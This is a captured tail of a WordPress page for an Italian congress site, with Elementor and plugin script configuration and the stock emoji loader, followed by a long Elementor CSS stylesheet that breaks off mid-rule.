    var noLinkDDs = document.querySelectorAll(
		'.header-menu-sidebar-inner .menu-item-has-children a[href="#"]'
	);

    if( noLinkDDs.length < 1 ) {
        return;
	}

    noLinkDDs.forEach( function (noLinkDD) {
        var dropdownButton = noLinkDD.parentElement.querySelector('button');
		noLinkDD.addEventListener('click', function (e) {
			e.preventDefault();
            dropdownButton.click();
		});
	});
}
window.addEventListener('DOMContentLoaded', initNoLinkDD);
//# sourceURL=neve-script-js-after
</script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://congressosip150anni.org/wp-admin/admin-ajax.php","nonce":"150148c39a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://congressosip150anni.org/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://congressosip150anni.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.22" id="eael-general-js"></script>
<script src="https://congressosip150anni.org/wp-content/uploads/essential-addons-elementor/eael-1370.js?ver=1715782162" id="eael-1370-js"></script>
<script src="https://congressosip150anni.org/wp-content/plugins/draw-attention/public/assets/js/leaflet.js?ver=2.0.25" id="drawattention-leaflet-js"></script>
<script src="https://congressosip150anni.org/wp-content/plugins/draw-attention/public/assets/js/leaflet.responsive.popup-min.js?ver=0.6.4" id="drawattention-leaflet-responsive-popup-js"></script>
<script id="drawattention-plugin-script-js-extra">
var drawattentionData = {"isLoggedIn":"","closeLabel":"Close","isAdmin":""};
//# sourceURL=drawattention-plugin-script-js-extra
</script>
<script src="https://congressosip150anni.org/wp-content/plugins/draw-attention/public/assets/js/public.js?ver=2.0.25" id="drawattention-plugin-script-js"></script>
<script src="https://congressosip150anni.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script src="https://congressosip150anni.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script src="https://congressosip150anni.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://congressosip150anni.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/congressosip150anni.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1370,"title":"Congresso%20SIP%20150%20anni","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://congressosip150anni.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://congressosip150anni.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://congressosip150anni.org/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://congressosip150anni.org/wp-content/uploads/elementor/css/post-1370.css?ver=1716795856
body_size: 44752
content:
.elementor-1370 .elementor-element.elementor-element-134b200a:not(.elementor-motion-effects-element-type-background), .elementor-1370 .elementor-element.elementor-element-134b200a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#030A25;}.elementor-1370 .elementor-element.elementor-element-134b200a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1370 .elementor-element.elementor-element-134b200a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1370 .elementor-element.elementor-element-77db56ee{text-align:center;}.elementor-1370 .elementor-element.elementor-element-89285d3:not(.elementor-motion-effects-element-type-background), .elementor-1370 .elementor-element.elementor-element-89285d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1370 .elementor-element.elementor-element-89285d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1370 .elementor-element.elementor-element-89285d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1370 .elementor-element.elementor-element-89285d3 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-e794286 );}.elementor-1370 .elementor-element.elementor-element-89285d3 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:85px;}.elementor-1370 .elementor-element.elementor-element-33c6360 .eael-countdown-item > div{text-align:center;margin-right:0px;margin-left:0px;}.elementor-1370 .elementor-element.elementor-element-33c6360 .eael-countdown-items>li{display:table-cell;}.elementor-1370 .elementor-element.elementor-element-33c6360 .eael-countdown-digits::after{left:98%;}.elementor-1370 .elementor-element.elementor-element-33c6360 .eael-countdown-container{margin-right:-0px;margin-left:-0px;margin-bottom:30px;}.elementor-1370 .elementor-element.elementor-element-33c6360 .eael-countdown-digits{color:#fec503;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1370 .elementor-element.elementor-element-33c6360 .eael-countdown-label{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1370 .elementor-element.elementor-element-d18a6c9:not(.elementor-motion-effects-element-type-background), .elementor-1370 .elementor-element.elementor-element-d18a6c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1370 .elementor-element.elementor-element-d18a6c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1370 .elementor-element.elementor-element-d18a6c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1370 .elementor-element.elementor-element-d18a6c9 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-e794286 );}.elementor-1370 .elementor-element.elementor-element-d18a6c9 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:85px;}.elementor-1370 .elementor-element.elementor-element-502435c .eael-countdown-item > div{text-align:center;}.elementor-1370 .elementor-element.elementor-element-502435c .eael-countdown-items>li{display:grid;margin-bottom:15px;}.elementor-1370 .elementor-element.elementor-element-502435c .eael-countdown-digits::after{left:98%;}.elementor-1370 .elementor-element.elementor-element-502435c .eael-countdown-container{margin-bottom:30px;}.elementor-1370 .elementor-element.elementor-element-502435c .eael-countdown-digits{color:#fec503;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1370 .elementor-element.elementor-element-502435c .eael-countdown-label{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1370 .elementor-element.elementor-element-d96826e:not(.elementor-motion-effects-element-type-background), .elementor-1370 .elementor-element.elementor-element-d96826e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-1370 .elementor-element.elementor-element-d96826e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1370 .elementor-element.elementor-element-d96826e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1370 .elementor-element.elementor-element-610de9c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1370 .elementor-element.elementor-element-610de9c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-1370 .elementor-element.elementor-element-610de9c > .elementor-element-populated, .elementor-1370 .elementor-element.elementor-element-610de9c > .elementor-element-populated > .elementor-background-overlay, .elementor-1370 .elementor-element.elementor-element-610de9c > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-610de9c > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-1370 .elementor-element.elementor-element-610de9c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1370 .elementor-element.elementor-element-a67cca7 > .elementor-widget-container{border-style:none;}.elementor-1370 .elementor-element.elementor-element-aacbe77:not(.elementor-motion-effects-element-type-background), .elementor-1370 .elementor-element.elementor-element-aacbe77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-1370 .elementor-element.elementor-element-aacbe77{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1370 .elementor-element.elementor-element-aacbe77 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1370 .elementor-element.elementor-element-eab0a68:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1370 .elementor-element.elementor-element-eab0a68 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-1370 .elementor-element.elementor-element-eab0a68 > .elementor-element-populated, .elementor-1370 .elementor-element.elementor-element-eab0a68 > .elementor-element-populated > .elementor-background-overlay, .elementor-1370 .elementor-element.elementor-element-eab0a68 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-eab0a68 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-1370 .elementor-element.elementor-element-eab0a68 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1370 .elementor-element.elementor-element-2a6c4ed{text-align:center;}.elementor-1370 .elementor-element.elementor-element-2a6c4ed .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-1370 .elementor-element.elementor-element-2a6c4ed > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1370 .elementor-element.elementor-element-e8c4b25{column-gap:0px;text-align:justify;color:var( --e-global-color-primary );font-weight:var( --e-global-typography-text-font-weight );}.elementor-1370 .elementor-element.elementor-element-e8c4b25 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-4a2e36d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1370 .elementor-element.elementor-element-4a2e36d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1370 .elementor-element.elementor-element-254a224:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1370 .elementor-element.elementor-element-254a224 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-1370 .elementor-element.elementor-element-254a224 > .elementor-element-populated, .elementor-1370 .elementor-element.elementor-element-254a224 > .elementor-element-populated > .elementor-background-overlay, .elementor-1370 .elementor-element.elementor-element-254a224 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-254a224 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-1370 .elementor-element.elementor-element-254a224 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1370 .elementor-element.elementor-element-65b44c3{text-align:center;}.elementor-1370 .elementor-element.elementor-element-65b44c3 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1370 .elementor-element.elementor-element-65b44c3 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-a5fe411.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-a5fe411.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-300127d{text-align:center;color:var( --e-global-color-accent );text-transform:uppercase;}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-e44ea8c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-e44ea8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-e1c432e{text-align:left;color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-f803185.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-f803185.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-bbf6e31{text-align:center;color:var( --e-global-color-accent );text-transform:uppercase;}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-3e42f0f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-3e42f0f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-6fe4a9d{text-align:left;color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-4d654ec.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-4d654ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-485a8b6{text-align:center;color:var( --e-global-color-accent );text-transform:uppercase;}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-b3a6736.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-b3a6736.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-7b018d0{text-align:left;color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-3768c5b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-3768c5b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-399666f{text-align:center;color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-21819e5.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-21819e5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-9fd39b0{text-align:left;color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-52943a4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-52943a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-858e012{text-align:center;color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-f2e23a4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-f2e23a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-f834a51{text-align:left;color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-836f9ed.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-836f9ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-be98b86{text-align:center;color:var( --e-global-color-accent );text-transform:uppercase;}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-bfd0bd0.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-bfd0bd0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-9f365d3{text-align:left;color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-0ef3680.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-0ef3680.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-1c06dac{text-align:center;color:var( --e-global-color-accent );text-transform:uppercase;}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-bf5bb35.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-bf5bb35.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-baa6263{text-align:left;color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-2f731d7.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-2f731d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-2676d0b{text-align:center;color:var( --e-global-color-accent );text-transform:uppercase;}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-1f768e2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-1f768e2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-56e9e2d{text-align:left;color:var( --e-global-color-accent );}.elementor-1370 .elementor-element.elementor-element-9630456{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1370 .elementor-element.elementor-element-9630456 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1370 .elementor-element.elementor-element-eb74491:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1370 .elementor-element.elementor-element-eb74491 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1370 .elementor-element.elementor-element-eb74491 > .elementor-element-populated, .elementor-1370 .elementor-element.elementor-element-eb74491 > .elementor-element-populated > .elementor-background-overlay, .elementor-1370 .elementor-element.elementor-element-eb74491 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-1370 .elementor-element.elementor-element-eb74491 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-1370 .elementor-element.elementor-element-eb74491 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1370 .elementor-element.elementor-element-86a4e3f{text-align:center;}.elementor-1370 .elementor-element.elementor-element-86a4e3f .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-1370 .elementor-element.elementor-element-86a4e3f > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1370 .elementor-element.elementor-element-88991b6{margin-top:0px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-d47cc91.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-d47cc91.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-2017a17.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-2017a17.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-4ed7baf{text-align:center;color:var( --e-global-color-accent );font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-7bb1a97.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-7bb1a97.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-607aaddb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1370 .elementor-element.elementor-element-607aaddb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-5fd80fbb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-5fd80fbb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-5fd80fbb > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-1370 .elementor-element.elementor-element-393111b{text-align:center;}.elementor-1370 .elementor-element.elementor-element-393111b .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1370 .elementor-element.elementor-element-393111b > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1370 .elementor-element.elementor-element-65010183{text-align:center;}.elementor-1370 .elementor-element.elementor-element-65010183 .widget-image-caption{text-align:center;color:var( --e-global-color-primary );font-size:16px;font-weight:600;margin-top:20px;}.elementor-1370 .elementor-element.elementor-element-01b91c8 .elementor-button{font-weight:var( --e-global-typography-primary-font-weight );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );border-style:solid;border-width:3px 3px 3px 3px;border-color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1370 .elementor-element.elementor-element-01b91c8 .elementor-button:hover, .elementor-1370 .elementor-element.elementor-element-01b91c8 .elementor-button:focus{color:var( --e-global-color-secondary );background-color:var( --e-global-color-text );}.elementor-1370 .elementor-element.elementor-element-01b91c8 .elementor-button:hover svg, .elementor-1370 .elementor-element.elementor-element-01b91c8 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-1370 .elementor-element.elementor-element-5bee8472.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-5bee8472.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1370 .elementor-element.elementor-element-5bee8472 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-1370 .elementor-element.elementor-element-35d13f2f{text-align:center;}.elementor-1370 .elementor-element.elementor-element-35d13f2f .elementor-heading-title{color:var( --e-global-color-nvprimaryaccent 